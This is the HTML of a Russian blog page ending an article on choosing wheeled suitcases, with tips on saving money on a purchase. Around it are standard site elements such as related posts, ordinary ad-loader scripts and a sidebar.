<h4><span id="Robinzon_Madeira_Plus_S"><strong>Robinzon Madeira Plus S</strong></span></h4>
<ul>
<li>Миниатюрный размер</li>
<li>Прочный материал</li>
<li>Цена: от 6 000 руб.</li>
</ul>
<p>Этот рейтинг поможет вам сориентироваться в многообразии предложений на рынке и выбрать чемодан, который наилучшим образом соответствует вашим потребностям и бюджету.</p>
<h2><span id="i-6"><strong>Как сэкономить на покупке чемодана</strong></span></h2>
<p>Покупка качественного чемодана — это инвестиция в комфорт и безопасность ваших путешествий. Однако это не значит, что вы должны тратить огромные суммы. Вот несколько советов, как сэкономить на покупке чемодана без потери качества:</p><script data-noptimize>fpm_start( "true" )</script>
<h3><span id="1-2"><strong>1. Сезонные распродажи и акции</strong></span></h3>
<ul>
<li>Следите за сезонными распродажами и акциями в магазинах и интернет-площадках. Часто можно найти отличные варианты со скидкой.</li>
</ul>
<h3><span id="2-2"><strong>2. Сравнение цен в разных магазинах</strong></span></h3>
<ul>
<li>Используйте онлайн-сервисы для сравнения цен в разных магазинах. Это поможет найти наилучшее предложение.</li>
</ul>
<h3><span id="3-2"><strong>3. Выбор моделей прошлых лет</strong></span></h3>
<ul>
<li>Модели прошлых лет часто продаются со скидкой, при этом их качество не уступает новинкам.</li>
</ul>
<h3><span id="4-2"><strong>4. Групповая покупка</strong></span></h3>
<ul>
<li>Если планируете путешествие с друзьями или семьей, рассмотрите возможность групповой покупки. Многие магазины предлагают скидки при покупке нескольких единиц товара.</li>
</ul>
<h3><span id="5-2"><strong>5. Использование кэшбэк-сервисов</strong></span></h3>
<ul>
<li>Некоторые кэшбэк-сервисы предлагают возврат части суммы от покупки, что также помогает сэкономить.</li>
</ul>
<h3><span id="6-2"><strong>6. Подписка на новости магазина</strong></span></h3>
<ul>
<li>Подписавшись на рассылку интернет-магазина, вы первыми узнаете о всех акциях, скидках и специальных предложениях.</li>
</ul>
<h3><span id="7"><strong>7. Покупка б/у чемодана</strong></span></h3>
<ul>
<li>Если вы не против б/у варианта, можно рассмотреть покупку качественного б/у чемодана на специализированных площадках.</li>
</ul>
<p>Соблюдая эти простые рекомендации, вы сможете приобрести качественный и надежный чемодан, не переплачивая за него.</p>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/logicheskie-zadachi-dlya-detej-6-7-let-s-otvetami/" rel="bookmark" title="Логические задачи для детей 6–7 лет с ответами">Логические задачи для детей 6–7 лет с ответами </a></li>
<li><a href="https://techmagia.ru/test-na-uroven-intellekta-iq-test-po-ajzenku/" rel="bookmark" title="Тест на уровень интеллекта (IQ-тест) по Айзенку">Тест на уровень интеллекта (IQ-тест) по Айзенку </a></li>
<li><a href="https://techmagia.ru/vezdehod-gusenichnyj-svoimi-rukami/" rel="bookmark" title="Вездеход гусеничный своими руками">Вездеход гусеничный своими руками </a></li>
<li><a href="https://techmagia.ru/kak-vybrat-vodonepronitsaemye-naushniki-dlya-plavaniya/" rel="bookmark" title="Как выбрать водонепроницаемые наушники для плавания?">Как выбрать водонепроницаемые наушники для плавания? </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/ventilyatory-i-radiatory-dlya-serverov/" rel="bookmark" title="Вентиляторы и радиаторы для серверов">Вентиляторы и радиаторы для серверов</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/ventilyatory-i-radiatory-dlya-serverov/" title="10:21" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-12-19T10:21:20+03:00">19.12.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/ventilyatory-i-radiatory-dlya-serverov/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/osobennosti-podgotovki-k-plastike-litsa/" title="Особенности подготовки к пластике лица">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/cuc-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/05/cuc-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/osobennosti-podgotovki-k-plastike-litsa/" rel="bookmark" title="Особенности подготовки к пластике лица">Особенности подготовки к пластике лица</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/osobennosti-podgotovki-k-plastike-litsa/" title="21:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-05-13T21:35:28+03:00">13.05.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/osobennosti-podgotovki-k-plastike-litsa/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/kak-chasto-nuzhno-poseshhat-stomatologa-detyam/" title="Как часто нужно посещать стоматолога детям?">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/11/phoenix-preventative-dentistry-for-kids-390x205.png" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/11/phoenix-preventative-dentistry-for-kids-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/kak-chasto-nuzhno-poseshhat-stomatologa-detyam/" rel="bookmark" title="Как часто нужно посещать стоматолога детям?">Как часто нужно посещать стоматолога детям?</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/kak-chasto-nuzhno-poseshhat-stomatologa-detyam/" title="16:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-11-27T16:45:39+03:00">27.11.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-chasto-nuzhno-poseshhat-stomatologa-detyam/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/luchshie-chemodany-na-kolesah-dlya-udobnogo-puteshestviya/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://techmagia.ru/wp-login.php?redirect_to=https%3A%2F%2Ftechmagia.ru%2Fluchshie-chemodany-na-kolesah-dlya-udobnogo-puteshestviya%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/adapter-pitaniya-13-8-v-dlya/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/02/Adapter-pitaniya-138-V-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/02/Adapter-pitaniya-138-V-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2020/02/Adapter-pitaniya-138-V-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Трансформаторный адаптер питания на 13,8 В</span></a></li>
		<li><a href="https://techmagia.ru/matritsa-va-ili-ips-chto-luchshe-obzor-monitorov-i-televizorov-s-va-i-ips/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/03/4-150x150.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="Какая матрица лучше для монитора для игр" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/03/4-150x150.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="Какая матрица лучше для монитора для игр" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/03/4-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Какая матрица лучше для монитора для игр" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Матрица VA или IPS – что лучше: обзор мониторов и телевизоров с VA и IPS</span></a></li>
		<li><a href="https://techmagia.ru/tekstovyj-redaktor-i-tekstovyj-protses/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/tekstovyj-redaktor-i-tekstovyj-protses-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/tekstovyj-redaktor-i-tekstovyj-protses-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/tekstovyj-redaktor-i-tekstovyj-protses-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/tekstovyj-redaktor-i-tekstovyj-protses-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/tekstovyj-redaktor-i-tekstovyj-protses-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/tekstovyj-redaktor-i-tekstovyj-protses-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/10/tekstovyj-redaktor-i-tekstovyj-protses-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/10/tekstovyj-redaktor-i-tekstovyj-protses-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/tekstovyj-redaktor-i-tekstovyj-protses-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Текстовый редактор и текстовый процес</span></a></li>
		<li><a href="https://techmagia.ru/kak-i-skolko-mozhno-ekonomit-pri-pokupkah-na-sajtah-internet-magazinov-s-ispolzovaniem-promokodov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/06/internet_pokupki-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/06/internet_pokupki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/06/internet_pokupki-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/06/internet_pokupki-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/06/internet_pokupki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/06/internet_pokupki-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/06/internet_pokupki-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/06/internet_pokupki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/06/internet_pokupki-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как и сколько можно экономить при покупках на сайтах интернет-магазинов с использованием промокодов</span></a></li>
		<li><a href="https://techmagia.ru/kak-vybrat-besprovodnye-bluetooth-naushniki/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/2-38-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/2-38-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/2-38-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/2-38-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/2-38-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/2-38-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/2-38-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/05/2-38-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/2-38-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как выбрать беспроводные Bluetooth-наушники?</span></a></li>
		<li><a href="https://techmagia.ru/krepezhnye-izdeliya-po-standartam-gajka-din-985-s-nejlonovoj-vstavkoj/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/402020858_w640_h640_gajka-stopornaya-s-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/402020858_w640_h640_gajka-stopornaya-s-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/402020858_w640_h640_gajka-stopornaya-s-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/402020858_w640_h640_gajka-stopornaya-s-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/402020858_w640_h640_gajka-stopornaya-s-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/402020858_w640_h640_gajka-stopornaya-s-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/09/402020858_w640_h640_gajka-stopornaya-s-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/09/402020858_w640_h640_gajka-stopornaya-s-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/402020858_w640_h640_gajka-stopornaya-s-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Крепежные изделия по стандартам &#8212; гайка din 985 с нейлоновой вставкой</span></a></li>
		<li><a href="https://techmagia.ru/udalennyj-dostup-cherez-vpn-populyarnaya-usluga-v-period-samoizolyatsii/"><span class="rpwwt-post-title">Удаленный доступ через VPN &#8212; Популярная услуга  в период самоизоляции</span></a></li>
		<li><a href="https://techmagia.ru/zaryadnoe-s-desulfatsiej-akkumulyatora-shema/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/zu-s-desulfatsiej-13-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/zu-s-desulfatsiej-13-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/08/zu-s-desulfatsiej-13-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Зарядное с десульфацией аккумулятора &#8212; схема</span></a></li>
		<li><a href="https://techmagia.ru/metalloiskatel-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/03/metalloiskatel_iz_diskov-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/03/metalloiskatel_iz_diskov-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/03/metalloiskatel_iz_diskov-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Металлоискатель своими руками</span></a></li>
		<li><a href="https://techmagia.ru/vozduhoduvka-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Воздуходувка своими руками</span></a></li>
		<li><a href="https://techmagia.ru/usloviya-i-programmy-dlya-sozdaniya-pechatnyh-plat/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/06/Pechatnaya-plata-150x150.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="Печатная плата" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/06/Pechatnaya-plata-150x150.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="Печатная плата" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/06/Pechatnaya-plata-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Печатная плата" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Условия и программы для создания печатных плат</span></a></li>
		<li><a href="https://techmagia.ru/hostel-ryadom-s-metro-vdnh/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/f8704a563c2bdb03500b806c483891dd-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/f8704a563c2bdb03500b806c483891dd-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/07/f8704a563c2bdb03500b806c483891dd-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Хостел рядом с метро «ВДНХ»</span></a></li>
		<li><a href="https://techmagia.ru/sumerechnyj-vyklyuchatel-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/Sumerechnyj-vyklyuchatel-s-gisterezisom-21-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/Sumerechnyj-vyklyuchatel-s-gisterezisom-21-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/09/Sumerechnyj-vyklyuchatel-s-gisterezisom-21-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Сумеречный выключатель своими руками</span></a></li>
		<li><a href="https://techmagia.ru/kuda-shodit-i-chto-posmotret-v-moskve-v-pervuyu-ochered/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/08/893w7b7qx0wskksw0kk0k0408-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/08/893w7b7qx0wskksw0kk0k0408-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/08/893w7b7qx0wskksw0kk0k0408-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/08/893w7b7qx0wskksw0kk0k0408-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/08/893w7b7qx0wskksw0kk0k0408-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/08/893w7b7qx0wskksw0kk0k0408-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/08/893w7b7qx0wskksw0kk0k0408-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/08/893w7b7qx0wskksw0kk0k0408-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/08/893w7b7qx0wskksw0kk0k0408-150x150.jpg 150w" 